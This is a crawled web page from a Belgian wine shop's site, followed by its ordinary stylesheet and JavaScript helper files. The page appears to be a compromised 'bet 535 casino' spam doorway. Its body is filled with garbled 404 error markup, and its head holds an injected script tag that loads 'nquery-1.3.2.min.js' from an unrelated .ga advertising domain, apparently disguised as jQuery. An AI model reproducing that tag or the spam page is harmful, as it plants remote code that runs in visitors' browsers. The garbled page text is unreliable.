

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cote-terroir.be/herc/fsbp-bet-535-casino.html
body_size: 5866
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> bet 535 casino - Caviste Importateur</title>
<base href="http://www.cote-terroir.be"/>
<meta name="description" content=" bet 535 casino" />
<meta name="keywords" content=" bet 535 casino" />
<meta name="identifier-url" content="http://www.cote-terroir.be"/>
<meta name="rating" content="general"/>
<meta http-equiv="content-language" content="de"/>
<meta name="language" content="de"/>
<meta name="author" content="D4Y.be"/>
<meta name="reply-to" content="info@cote-terroir.be"/>
<meta name="expires" content="never"/>
<meta name="revisit-after" content="1 days"/>
<meta name="robots" content="all"/>
<link href="css/ct.css" rel="stylesheet" type="text/css" />
<link href="css/lightview.css" rel="stylesheet" type="text/css" />
<link href="css/calendarview.css" rel="stylesheet" type="text/css" />
<link rel="SHORTCUT ICON" href="images/ico.png" />
<script type='text/javascript' src='js/prototype.js'></script>
<script type='text/javascript' src='js/scriptaculous.js'></script>
<script type="text/javascript" src="js/generale.js" charset="iso-8859-1"></script>
<script type="text/javascript" src="js/functions.js"></script>
<script type="text/javascript" src="js/lightview.js"></script><meta name="google-site-verification" content="JmXbfHm4KIIT3-GVtb3_JqO6AkQ3DU9B_XiSSv4_NX8" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body>
<div id="login" onclick="hrefLocation('admin.html')"></div>
<div id="container">
<div id="header">
<div id="newsletter_link"><a href="newsletter.html"><img src="images/newsletter.png" border="0"/></a></div>
<div id="slogan"></div>
<div id="caviste"></div>
</div>

<div id="navbar"><a href="index.html">Home</a>  > Accueil</div>
    
	<div id="main">
    <table width="100%" cellspacing="0" cellpadding="0">
    <tr valign="top">
        <td width="200" id="colonne_menu">
        <div id="menu">
        <ul class="menu"><li class="over"><a  href="2_Accueil.html" >Accueil</a></li><li ><a  href="21_Newsletter.html" >Newsletter</a></li><li ><a  href="5_Cadeaux.html" >Cadeaux</a></li><li ><a  href="20_Epicerie-Fine.html" >Epicerie-Fine</a></li><li ><a  href="contact.html" >Contact</a></li></ul><ul class="menu"><li class="menu_cat">Tarifs</li><ul><li ><a href="9_Alsace-Champagne-Loire.html" >Alsace-Champagne-Loire</a></li><li ><a href="14_Bourgogne-Beaujolais-Jura.html" >Bourgogne-Beaujolais-Jura</a></li><li ><a href="15_Rhone-Provence-Corse.html" >Rhone-Provence-Corse</a></li><li ><a href="16_Languedoc-Roussillon.html" >Languedoc-Roussillon</a></li><li ><a href="17_Sud-ouest-Bordelais.html" >Sud-ouest-Bordelais</a></li><li ><a href="19_Spiritueux.html" >Spiritueux</a></li></ul></ul>        </div>  
        </td>
        <td>
        <div id="content">
        <h1 style="text-align: center;"><span style="color: #800000; font-size: xx-large;"><strong> bet 535 casino</strong></span></h1>
<p style="text-align: center;"><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</p>
<p style="text-align: center;"><ul><li><a href='/herc/czdk-<!DOCTYPE-HTML-PUBLIC-".html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li><li><a href='/herc/zueg-<!DOCTYPE-HTML-PUBLIC-".html'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bec/key/index.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li></ul></p>        </div>
        </td>
                <td width="150">
        	<div id="visuallink">
                       </div>
        </td>
            </tr>
    </table>
    </div> 
<a href="http://www.cote-terroir.be/files/"></a>
    <div id="footer">
<div class="box_footer"><h1></h1><ul class="footer"><li><a href="2_Accueil.html" >Accueil</a></li><li><a href="21_Newsletter.html" >Newsletter</a></li><li><a href="5_Cadeaux.html" >Cadeaux</a></li><li><a href="20_Epicerie-Fine.html" >Epicerie-Fine</a></li><li><a href="contact.html" >Contact</a></li></ul></div><div class="box_footer"><h1>Tarifs</h1><ul class="footer"><li><a href="9_Alsace-Champagne-Loire.html" >Alsace-Champagne-Loire</a></li><li><a href="14_Bourgogne-Beaujolais-Jura.html" >Bourgogne-Beaujolais-Jura</a></li><li><a href="15_Rhone-Provence-Corse.html" >Rhone-Provence-Corse</a></li><li><a href="16_Languedoc-Roussillon.html" >Languedoc-Roussillon</a></li><li><a href="17_Sud-ouest-Bordelais.html" >Sud-ouest-Bordelais</a></li><li><a href="19_Spiritueux.html" >Spiritueux</a></li></ul></div><div class="footer_address">Coté Terroir
<br>Rue de la gare 8
<br>5660 Couvin<br/>Tel: 060.34.52.84<br/><a href="mailto:info@cote-terroir.be">info@cote-terroir.be</a><br/><br/><a href="http://www.d4y.be" target="_blank"><img src="images/D4Y.png" border="0"/></a></div><div style="clear:both"></div></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cote-terroir.be/css/ct.css
body_size: 5228
content:
@charset "utf-8";
/* CSS Document */

body{
	margin:0px;
	background-color:#2e2826;
	background-image:url(../images/bg.jpg);
	background-position:top;
	background-repeat:repeat-x;
	background-attachment:fixed;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#2e2826;
}

h1{
	margin:0px;
	color:#62030c;
}

input[type=button],input[type=submit]{
	background-color:#62030c;
	color:#FFF;
	border:0px;
	background-image:url(../images/bg_btn.png);
	background-repeat:repeat-x;
	background-position:top;
	cursor:pointer;
}

input[type=button]:hover,input[type=submit]:hover{
	background-image:url(../images/bg_btn_hover.png);
	background-repeat:repeat-x;
	background-position:top;
}

a{
	color:#62030c;
}

a:hover{
	font-weight:bold;
}

hr{
	border:0px;
	border-bottom:1px dotted #2e2826;
}

div.light{
	min-width:400px;
}

table.listedesvins{
	border:1px solid #2e2826;
	width:100%;
}

table.listedesvins tr{
	border:0px;
}

table.listedesvins th{
	border:0px;
}

table.listedesvins td{
	border:0px;
}

div#container{
	margin:auto;
	width:900px;
}

div#header{
	background-image:url(../images/bg_header.jpg);
	background-position:top right;
	background-repeat:no-repeat;
	height:248px;
	
}

div#header div#caviste{
	position:absolute;
	background-image:url(../images/header_caviste.png);
	width:900px;
	height:175px;
	background-repeat:no-repeat;
	background-position:right;
	margin-top:73px;
}

div#header div#newsletter_link{
	position:absolute;
	margin-left:500px;
	margin-top:10px;
}

div#header div#slogan{
	position:absolute;
	background-image:url(../images/header_slogan.png);
	background-repeat:no-repeat;
	height:53px;
	width:345px;
	margin-top:150px;
	margin-left:530px;
}

div#navbar{
	background-color:#d88c1d;
	height:37px;
	width:879px;
	margin-left:1px;
	font-size:18px;
	padding-top:15px;
	padding-left:20px;
	font-variant:small-caps;
	color:#FFF;	
}


div#navbar a{
	color:#FFF;
	font-weight:bold;
	text-decoration:none;
}

div#navbar a:hover{
	text-decoration:underline;
}

div#main{
	background-color:#FFF;
	width:899px;
	margin-left:1px;
	padding-top:15px;
}


div#menu {
	
}

div#menu ul{
	margin:0px;
	padding:0px;
	width:200px;
}

div#menu ul li.menu_cat{
	list-style-type:none;
	background-color:#2e2826;
	width:185px;
	margin-bottom:2px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:15px;
	color:#FFF;
	font-variant:small-caps;
	font-weight:bold;
	font-size:18px;
}

div#menu ul li.menu_cat:hover{
	list-style-type:none;
	background-color:#2e2826;
	width:185px;
	margin-bottom:2px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:15px;
	color:#FFF;
	font-variant:small-caps;
	font-weight:bold;
}


div#menu ul li{
	list-style-type:none;
	background-color:#d88c1d;
	width:180px;
	margin-bottom:2px;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:20px;
}

div#menu ul li:hover{
	background-color:#62030c;
	font-weight:bold;
}

div#menu ul li.over{
	background-color:#62030c;
	font-weight:bold;
}

div#menu ul li a{
	color:#FFF;
	font-size:14px;
	text-decoration:none;
	display:block;
}

td#colonne_menu{
	background-image:url(../images/vin.jpg);
	background-repeat:no-repeat;
	background-position:bottom;
	height:650px;
}

div#content{
	padding:10px;
	min-height:300px;
}


div#footer{
	background-color:#2e2826;
	min-height:50px;
	padding:15px;
	vertical-align:top;
}

div#footer div.box_footer{
	float:left;
	width:200px;
}

div#footer div.box_footer h1{
	margin:0px;
	padding:0px;
	color:#FFF;
	font-size:16px;
	font-variant:small-caps;
}

div#footer div.footer_address{
	display:inline-block;
	color:#FFF;
	float:right;
	text-align:right;
}

div#footer div.footer_address a{
	color:#FFF;
}

div#footer ul{
	margin:0px;
	margin:0px;
}

div#footer ul li{
	list-style-type:square;
	color:#FFF;
}

div#footer ul li a{
	color:#FFF;
	text-decoration:none;
}

div#visuallink{
	padding:10px;
	padding-top:0px;
	text-align:center;
}

div#visuallink div.box{
	width:135px;
	height:135px;
	background-color:#433826;
	margin-bottom:15px;
}

div#visuallink div.box div.title{
	width:135px;
	text-align:center;
	padding-top:5px;
	height:25px;
	font-size:18px;
	font-variant:small-caps;
	font-weight:bold;
	color:#FFF;
	line-height:90%;
	vertical-align:middle;
}
div#visuallink div.box div.photo{
	width:120px;
	height:85px;
	margin-left:7px;
	margin-top:10px;
}

.success{
	color:#2e2826;
	background-color:#6F3;
}

.error{
	color:#FFF;
	background-color:#900;
}

div#exec{
	background-color: #FFF;
	position:absolute;
	z-index:4;
	overflow:auto;
	padding:10px;
	padding-bottom:0px;
	margin:auto;
}

div.autocomplete{
max-height:200px;
position:absolute;
background-color:#FFFFFF;
border:#000000 solid ; 
border-width:1px;
z-index:10;
overflow: auto;
clear:both;
padding:5px;
width:auto;
}

div.autocomplete ul {
  z-index:20;
  list-style-type: none;
  margin: 0px;
  padding: 0px;
  max-height: 20em;
}

div.autocomplete ul li.selected {
    background-color:#EF872C;
	color:#FFFFFF;
	margin:1px;
	cursor:pointer;
	min-width:100px;
}


div.autocomplete ul li {
  list-style-type:none;
  display: block;
  background-color:#F0F0F0;
  color:#4a4a4a;
  margin: 1px;
  cursor: pointer;
}

div#login{
	position:absolute;
	width:20px;
	height:20px;
	margin-top:0px;
	margin-left:0px;
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.cote-terroir.be/js/generale.js
body_size: 16403
content:
// JavaScript Document

/*AJAX*/


function protoAjax(page,metod,dest,formulaire,loading,callback){
	
	if(formulaire && formulaire != "")
		{
		var variable = "Form.serialize('"+formulaire+"')" ;
		}
	else{
		var variable = "";
		}
	
	var ajax = new Ajax.Updater(dest,page,
			{
			method: metod,
			parameters: eval(variable),
			onCreate: function(){
				if(document.getElementById(loading))
				document.getElementById(dest).innerHTML = document.getElementById(loading).innerHTML;
				},
			onComplete: function (){
				eval(callback);
			}
			}
		);
	return ajax;
}

function lightAjax(page,titre,metod,formulaire,closebtn,callback)
	{
	if(formulaire && formulaire != "")
		{
		var variable = "Form.serialize('"+formulaire+"')" ;
		}
	else{
		var variable = "";
		}
	Lightview.show({
	  href: page,
	  rel: 'ajax',
	  title: titre,
	  options: {
		autosize: true,
		topclose: closebtn,
		closeButton:false,
		overlayClose:false,
		keyboard:false,
		ajax: {
		  method: metod,
		  parameters: eval(variable),
		  onComplete: function (){
				eval(callback);
			}
		}
	  }
	});
	}

/*///VERIFICATION DE LA PRESSION DE LA TOUCHE "ENTER"///*/

function checkEnter(e,funct){ //e is event object passed from function invocation
	var characterCode ;//literal character code will be stored in this variable
	if(e && e.which){ //if which property of event object is supported (NN4)
		e = e
		characterCode = e.which //character code is contained in NN4's which property
	}
	else{
		e = event
		characterCode = e.keyCode //character code is contained in IE's keyCode property
	}

	if(characterCode == 13){ //if generated character code is equal to ascii 13 (if enter key)
		setTimeout(funct,1);
		return false;
	}
	else{
		return true;
	}
}


/*///EXECUTER UNE FONCTION func1 SI OK ET func2 SI NO///*/

function okOrNo(func1,func2,timing)
	{
	var ok = document.getElementById('ok');
	var no = document.getElementById('no');
	if(ok || no)
		{
		if(ok)
			{
			setTimeout(func1,timing);
			}
		else if(no)
			{
			setTimeout(func2,timing);
			}
		}
	else{
		setTimeout('okOrNo("'+func1+'","'+func2+'","'+timing+'")',100);
		}
	}
	
/*///REDIRIGER VERS UNE URL///*/

function hrefLocation(url)
	{
	window.location.href = url;
	}
	
	
/*///EXECUTER LA FONCTION QUAND LE DIV id EST DISPONIBLE///*/

function wDivLdA(id,fonction,delai)
	{
	var div = document.getElementById(id);
	var delai = (!delai)? 100 : delai;
	if(div)
		{
		setTimeout(fonction,delai);
		}
	else{
		setTimeout('wDivLdA("'+id+'","'+fonction+'")',delai);
		}
	}


	
/*///FONCTION DE TEXTE///*/

/*Vï¿½rifier une adresse email*/

function checkMail(email)
	{
	var place = email.indexOf("@",1);
	var point = email.indexOf(".",place+1);
	var domain = email.charAt(point+1);
	domain = email.substring(point+1,email.length);
	heberg = email.substring(place+1,point);

	if((place > -1)&&(email.length >2)&&(point > 1) && (domain!="" && domain.length > 1) && (heberg.length > 1))
		{
		return true;
		}
	else{
		return false;
		}
	}
	
/*Vï¿½rifier une URL*/
	
function checkUrl(url)
	{
	var exp = new RegExp("^((http|https|ftp)://|www).{2,}[.].{2,}$","g");
	return exp.test(url);
	}

/*Vï¿½rifier que la valeur est un chiffre*/

function is_chiffre(valeur)
	{
	var exp = new RegExp("^[0-9]*$","g");
	return exp.test(valeur);
	}
	
/*Vï¿½rifier que la valeur est un prix*/

function is_money(valeur)
	{
	var exp = new RegExp("^ï¿½?[0-9]*[.,]{0,1}[0-9]{0,2}$","g");
	return exp.test(valeur);
	}
	
/*Vï¿½rifier que la valeur est une couleur valide*/

function is_color(entry)
	{
	var validChar='0123456789ABCDEF';
	entry=entry.toUpperCase();   // lowercase characters?
	var strlen = entry.length;
	if(strlen == 6)
		{
		var error =0;
		// Now scan string for illegal characters
		for (i=0;i<strlen;i++)
			{
			if(validChar.indexOf(entry.charAt(i))<0)
				{
				error++;
				} // end scanning loop
			}
		if(error == 0)
			{
			return true;
			}
		else{
			return false;
			}
		}
	else{
		return false;
		}
	}
	
/*Vï¿½rifier une date*/

function is_Date(d) {
// Cette fonction permet de vï¿½rifier la validitï¿½ d'une date au format jj-mm-aaaa
if (d == "") // si la variable est vide on retourne faux
return false;

e = new RegExp("^[0-9]{1,2}-[0-9]{1,2}-([0-9]{4})$");

if (!e.test(d)) // On teste l'expression rï¿½guliï¿½re pour valider la forme de la date

return false; // Si pas bon, retourne faux
// On sï¿½pare la date en 3 variables pour vï¿½rification, parseInt() converti du texte en entier
j = parseInt(d.split("-")[0], 10); // jour
m = parseInt(d.split("-")[1], 10); // mois
a = parseInt(d.split("-")[2], 10); // annï¿½e


// Dï¿½finition du dernier jour de fï¿½vrier
// Annï¿½e bissextile si annnï¿½e divisible par 4 et que ce n'est pas un siï¿½cle, ou bien si divisible par 400
if (a%4 == 0 && a%100 !=0 || a%400 == 0) fev = 29;
else fev = 28;

// Nombre de jours pour chaque mois
nbJours = new Array(31,fev,31,30,31,30,31,31,30,31,30,31);

// Enfin, retourne vrai si le jour est bien entre 1 et le bon nombre de jours, idem pour les mois, sinon retourn faux
return ( m >= 1 && m <=12 && j >= 1 && j <= nbJours[m-1] );
}
//--> 

/*///INITIALISATION DU DRAG AND DROP///*/

function dragOk(fct)
	{
	//Les div ï¿½ trouver
	var ok = document.getElementById('dragOk');
	if(ok)
		{
		setTimeout(""+fct+"",100);
		}
	else{
		setTimeout("dragOk('"+fct+"')",200);
		}
	}
	
/*///CREATION DE LA LISTE 2 COLONNE POUR LE DRAG AND DROP///*/
function createSortable(id_1,id_2)
	{
	Sortable.create(id_2,{containment:[id_1,id_2],dropOnEmpty:true});
	Sortable.create(id_1,{containment:[id_1,id_2],dropOnEmpty:true});
	}
	

/*/ORDONNER UNE LISTE DRAG AND DROP AVEC BUTTON/*/

function moveUp(list, row) {
moveRow(list, row, 1);
}

function moveDown(list, row) {
moveRow(list, row, -1);
}

function moveRow(list, row, dir) {
var sequence=Sortable.sequence(list);
for (var j=0; j<sequence.length; j++) {
var i = j - dir;
if (sequence[j]==row && i >= 0 && i <= sequence.length) {
var temp=sequence[i];
sequence[i]=row;
sequence[j]=temp;
break;
}
}

Sortable.setSequence(list, sequence);
}


	
/*///Remplacer des caractï¿½res dans une chaine///*/

function Remplace(expr,a,b)
	{
      var i=0
      while (i!=-1) {
         i=expr.indexOf(a,i);
         if (i>=0) {
            expr=expr.substring(0,i)+b+expr.substring(i+a.length);
            i+=b.length;
         }
      }
      return expr
   }
   

/*///ALLEZ SUR LE ANCHOR///*/
	
function goAnchor(id)
	{
	window.location.href= '#anchor_'+id;
	}
	
/*/// CHECKBOX ACTION ///*/

function checkAll(from,what)
	{
	var nb_check = document.getElementsByName(what).length;
	var statut = (document.getElementById(from).checked == true)? true : false;
	for(var i = 0 ; i < (nb_check + 1) ; i++)
		{
		var id = what+'_'+i;
		if(document.getElementById(id))
		document.getElementById(id).checked = statut ;
		}
	}
	
	
function checkBoxAction(what,action)
	{
	var nb_check = document.getElementsByName(what).length;
	for(var i = 0 ; i < nb_check ; i++)
		{
		if(action == true)
			{
			document.getElementById(what+i).checked = "checked" ;
			}
		else if(action == false)
			{
			document.getElementById(what+i).checked = "" ;
			}
		}
	}

function BoxCmder(id,what)
	{
	var nb_check = document.getElementsByName(what).length;
	var statut = 0;
	for(var i = 0 ; i < nb_check ; i++)
		{
		if(document.getElementById(what+i).checked == true)
			{
			statut++;
			}
		}
	if(statut == nb_check)
		{
		document.getElementById(id).checked = "checked";
		}
	else{
		document.getElementById(id).checked = "";
		}
	}
	

//function de transfert de donnï¿½e vers un div

function transData(value , dest , hiddendiv)
	{
	document.getElementById(dest).value = value;
	if(hiddendiv)
		{
		viewHiddenDiv(hiddendiv);
		}
	}
	
	
	
function ajustDimension(to,from,offset_w,offset_h,color){
	if(color){document.getElementById(to).style.backgroundColor = color;}
	document.getElementById(to).style.width = ($(from).getWidth() - offset_w)+"px";
	document.getElementById(to).style.height = ($(from).getHeight() - offset_h)+"px";
}

function setDimension(id,hdim,vdim){
	document.getElementById(id).style.width = vdim+"px";
	document.getElementById(id).style.height = hdim+"px";
}

function completeTxt(name,sens,base,dest){
	var base = document.getElementById(base).value;
	var name = document.getElementById(name).value;
	//Sens = s ou e (start ou end)
	if(sens == "s")
		{
		document.getElementById(dest).value = name+' '+base;
		}
	else if(sens == "e")
		{
		document.getElementById(dest).value = base+' '+name;
		}
}

function favoris(bookmarkurl,bookmarktitle) {
if ( navigator.appName != 'Microsoft Internet Explorer' ){
window.sidebar.addPanel(bookmarktitle,bookmarkurl,"");
}
else {
window.external.AddFavorite(bookmarkurl,bookmarktitle);
}
} 


function formatTextarea(text,sens){
	if(sens == 'html')
		{
		var a = '\n';
		var b = '<br/>';
		}
	else{
		var b = '\n';
		var a = '<br/>';
		}
	var text_formated = Remplace(text,a,b);
	return text_formated;
}


	
function removeValueInArray(Arr,p_val) {
    var toRemove = null;
    for(var i = 0, l = Arr.length; i < l; i++) {
        if(Arr[i] == p_val) { toRemove = { id: i, value: Arr[i] }; }
    }
 
    if (toRemove != null) {
        for (var i = toRemove.id; i < Arr.length; i++) {
            Arr[i] = Arr[i+1];
        }
        Arr.pop();
        return toRemove.value;
    }
 
    return null;
}

/*Imposer l'introduction d'un chiffre*/

function numericOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9]/g,"");	
}

function prixOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9.]/g,"");	
}

/*Imposer l'introduction de caractï¿½re alphanumï¿½rique - et blank space uniquement*/

function alphaOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^a-zA-Z ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½-]/gi,"");	
}

function cityOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^a-zA-Z ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½'-]/gi,"");	
}

function alphaNumericOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9a-zA-Z ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½.-]/gi,"");	
}


function phoneOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9.+)(/]/gi,"");	
}

function emailOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9a-zA-Z@{1,1}._-]/gi,"");	
}

function Uppercase(id) {
	var field = document.getElementById(id);
	field.value = field.value.toUpperCase();
}

function ucfirst(id){
	var field = document.getElementById(id);
	var str = field.value;
    str += '';
    var f = str.charAt(0).toUpperCase();
    field.value = f + str.substr(1);
}

function limitValue(id,s,limit){
	var field = document.getElementById(id);
	var str = field.value;
	if(s == 'max')
		{
		var valeur =  (parseFloat(str) > limit)? limit : str;
		}
	else{
		var valeur = (parseFloat(str) < limit)? limit : str;
		}
	field.value = valeur;
}

function moreOrLess(action,id,minimum,maximum){
	var edit = (action == "more")? "+1" : "-1";
	var dest = document.getElementById(id);
	valeur = dest.value;
	if(action == "more")
		{
		if(eval(valeur) < eval(maximum))
			{
			dest.value = eval(valeur+edit);
			}
		}
	else{
		if(eval(valeur) > eval(minimum))
			{
			dest.value = eval(valeur+edit);
			}
		}
}

function checkMinMax(id,minimum,maximum){
	var dest = document.getElementById(id);
	valeur = dest.value;
	if(valeur == "")
		{
		dest.value = eval(minimum);
		}
	if(eval(valeur) < eval(minimum))
		{
		dest.value = eval(minimum);
		}
		
	if(eval(valeur) > eval(maximum))
		{
		dest.value = eval(maximum);
		}
}


function checkOther(from,id){
if(document.getElementById(from).checked == true)
	{
	document.getElementById(id).checked = true;
	}
}

function locationInfo(action,from){
	if(action == "autocomplete")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "localisation.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action='+action, afterUpdateElement :setLocationValues},{})
		}
}

function setValue(element,attr) {
	var e = document.getElementById(element);
	if (e==null){return;}
	if (attr == -1) {e.value = '';} 
	else if (attr != null && attr != ' ' && attr != '') {e.value = attr;}
}

function setLocationValues(text, li)
{
	if(document.getElementById('localisation_id'))
	setValue('localisation_id',li.getAttribute('localisation_id'));
	if(document.getElementById('cp'))
	setValue('cp',li.getAttribute('localisation_cp'));
	if(document.getElementById('city'))
	setValue('city',li.getAttribute('localisation_city'));
	if(document.getElementById('country'))
	setValue('country',li.getAttribute('localisation_country'));
}

function clientInfo(action,from){
	if(action == "autocomplete")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "client.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action='+action, afterUpdateElement :setClientValues},{})
		}
	else if(action == "commande")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "client.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action=autocomplete', afterUpdateElement :setClientCommandeValues},{})
		}
}

function articleData(id){
	new Ajax.Autocompleter("article_"+id, "article_"+id+"_autocompleter", "articles.php",{minChars: 2,parameters: 'action=autocomplete&id='+id+'', afterUpdateElement :setArticleDataValues},{});
	
}

function test(){
	alert('test');
}

function setClientValues(text, li)
{
	if(document.getElementById('client_id'))
	setValue('client_id',li.getAttribute('client_id'));	
	var clientdata = li.getAttribute('client_society')+' '+li.getAttribute('client_firstname')+' '+li.getAttribute('client_name');
	if(document.getElementById('client'))
	setValue('client',clientdata);
}


function setArticleDataValues(text, li)
{
	var ident = document.getElementById('current_id').value;
	var ident = ident.replace("article_","")
	setValue("article_"+ident+"_id",li.getAttribute('article_id'));	
	var articledata = li.getAttribute('article_name');
	setValue("article_"+ident,articledata);
	var articleprix = li.getAttribute('article_prix');
	setValue("article_"+ident+"_prix",articleprix);	
	var articletva = li.getAttribute('article_tva');
	setValue("article_"+ident+"_tva",articletva);	
	Commande.calculRowTotal();
}

function setClientCommandeValues(text, li)
{
	if(document.getElementById('client_id'))
	setValue('client_id',li.getAttribute('client_id'));	
	var clientdata = li.getAttribute('client_society')+' '+li.getAttribute('client_firstname')+' '+li.getAttribute('client_name');
	if(document.getElementById('client'))
	setValue('client',clientdata);
	var ajax = new Ajax.Updater('client_info','client.php',
			{
			method: 'POST',
			parameters: 'action=commande&id='+li.getAttribute('client_id'),
			onCreate: function(){
				document.getElementById('client_info').innerHTML = "<img src=\"images/loading.gif\" />";
				},
			onComplete: function (){
				
			}
			}
		);
}

function articleInfo(action,from){
	if(action == "autocomplete")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "article.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action='+action, afterUpdateElement :setArticleValues},{})
		}
}

function setArticleValues(text, li)
{
	if(document.getElementById('article'))
	setValue('article',li.getAttribute('article'));	
	if(document.getElementById('description'))
	tinyMCE.get('description').setContent(li.getAttribute('description'));	
	if(document.getElementById('url'))
	setValue('url',li.getAttribute('url'));	
}


function sleep(time, func) {
    setTimeout(func,time);
}

function initColorPicker(field,btn)
	{
	new Control.ColorPicker(field, { "swatch" : btn,IMAGE_BASE : "images/" });
	}
	
function viewColor(div,color,dest)
	{
	var dest = document.getElementById(dest);
	var color_error = document.getElementById('color_error');
	var msg = "";
	var div = document.getElementById(div);
		
	if(color.length == 6 && is_color(color) == true)
		{
		div.style.backgroundColor = "#"+color ;
		dest.className = '';
		}
	else if(color.length == 6 && is_color(color) == false)
		{
		dest.className = 'inputError';
		}
	}

function getValue(id){
	return document.getElementById(id).value;
}

function roundNumber(num, dec) {
	var result = Math.round(num*Math.pow(10,dec))/Math.pow(10,dec);
	return result;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.cote-terroir.be/js/functions.js
body_size: 1808
content:
var Formulaire = Class.create();

Formulaire.prototype = {
	initialize : function() {
	},
	
	send: function(){
	ajustDimension('exec','contact_form',10,10);
	Effect.Appear('exec');
	document.getElementById('exec_data').innerHTML = '<img src=\'images/loading.gif\' />';
	protoAjax("contact.php","POST","exec_data","contact","loading","");
	},
	
	closeAndClear: function(){
	document.getElementById('contact').reset();
	Effect.Fade('exec');
	}
	

}

var Formulaire = new Formulaire();



var slideShow = Class.create();
var idObjet = 0;  

slideShow.prototype = {
	initialize : function(dest,timing,pictures) {
		idObjet++; 
		this.idRef = "CONSTRUCTEUR" + idObjet; 
  		window[this.idRef ] = this;  
		this.dest = dest;
		this.timing = timing;
		this.pictures = pictures;
		this.totalPictures = this.pictures.length;
		this.currentPicture = 0;
		this.preload = new Image();
		this.nextPicture = (this.totalPictures > 1)? this.currentPicture + 1 : 0;
		
	},

	startSlideShow : function(){
		if(this.totalPictures > 1)
		this.LoadPicture();
		
	},
	
	LoadPicture : function() {
		$(this.dest).src = this.pictures[this.currentPicture];
		$(this.preload).src = this.pictures[this.nextPicture];
		$(this.preload).style.display ="none";
		new Effect.Appear($(this.dest), {duration:1});
		this.Display();
	},
	
	Display : function() {
	setTimeout("window."+this.idRef+".ChangePicture()",this.timing * 1000);  

	},
	
	ChangePicture : function(){
		
		this.currentPicture++;
		this.nextPicture = this.currentPicture + 1 ;
		// si c’est la dernière
		if (this.currentPicture == this.totalPictures)
			{
			this.currentPicture = 0;
			this.nextPicture = 1;
			}
		new Effect.Fade($(this.dest), {duration:1});
		this.Wait();
	},
	
	Wait : function () {
		setTimeout("window."+this.idRef+".LoadPicture()", 1000);
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.cote-terroir.be/js/lightview.js
body_size: 37898
content:
//  Lightview 2.5.2.1 - 01-01-2010
//  Copyright (c) 2008-2010 Nick Stakenburg (http://www.nickstakenburg.com)
//
//  Licensed under a Creative Commons Attribution-Noncommercial-No Derivative Works 3.0 Unported License
//  http://creativecommons.org/licenses/by-nc-nd/3.0/

//  More information on this project:
//  http://www.nickstakenburg.com/projects/lightview/

var Lightview = {
  Version: '2.5.2.1',

  // Configuration
  options: {
    backgroundColor: '#ffffff',                            // Background color of the view
    border: 12,                                            // Size of the border
    buttons: {
      opacity: {                                           // Opacity of inner buttons
        disabled: 0.4,
        normal: 0.75,
        hover: 1
      },
      side: { display: true },                             // Toggle side buttons
      innerPreviousNext: { display: true },                // Toggle the inner previous and next button
      slideshow: { display: true },                        // Toggle slideshow button
      topclose: { side: 'right' }                          // 'right' or 'left'                    
    },
    controller: {                                          // The controller is used on sets
      backgroundColor: '#4d4d4d',
      border: 6,
      buttons: {
        innerPreviousNext: true,
        side: false
      },
      margin: 18,
      opacity: 0.7,
      radius: 6,
      setNumberTemplate: '#{position} of #{total}'
    },
    cyclic: false,                                         // Makes galleries cyclic, no end/begin
    images: '../images/lightview/',                        // The directory of the images, from this file
    imgNumberTemplate: 'Image #{position} of #{total}',    // Want a different language? change it here
    keyboard: true,                                        // Toggle keyboard buttons
    menubarPadding: 6,                                     // Space between menubar and content in px
    overlay: {                                             // Overlay
